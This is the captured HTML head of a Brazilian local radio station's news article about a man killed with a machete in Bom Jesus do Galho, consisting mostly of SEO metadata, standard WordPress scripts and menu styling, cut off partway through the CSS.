

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/
body_size: 31778
content:

















<!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homem é assassinado com golpes de facão em Bom Jesus do Galho - Cidade FM - Rádio Cidade" />
	<meta property="og:description" content="Um homem de 40 anos foi assassinado a facadas no início da noite de sábado (24) no bairro Monte Cristo, em Bom Jesus do Galho. Os autores foram identificados através de vídeos de terceiros e estão foragidos. De acordo com a Polícia Militar, a equipe recebeu informação que os dois autores, padrasto e filho, haviam [&hellip;]" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta property="article:published_time" content="2022-12-26T19:08:18+00:00" />
	<meta property="og:image" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi.jpeg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rádio Cidade" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/#article","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/"},"author":{"name":"Rádio Cidade","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f"},"headline":"Homem é assassinado com golpes de facão em Bom Jesus do Galho","datePublished":"2022-12-26T19:08:18+00:00","mainEntityOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/"},"wordCount":269,"publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi.jpeg","articleSection":["Polícia"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/","url":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/","name":"Homem é assassinado com golpes de facão em Bom Jesus do Galho - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi.jpeg","datePublished":"2022-12-26T19:08:18+00:00","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi.jpeg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi.jpeg","width":612,"height":408},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/2022/12/26/homem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"Homem é assassinado com golpes de facão em Bom Jesus do Galho"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f","name":"Rádio Cidade","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","caption":"Rádio Cidade"},"url":"https://radiocidadecaratinga.com.br/author/radiocidade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/posts/77387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiocidadecaratinga.com.br/?p=77387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F12%2F26%2Fhomem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F12%2F26%2Fhomem-e-assassinado-com-golpes-de-facao-em-bom-jesus-do-galho%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > 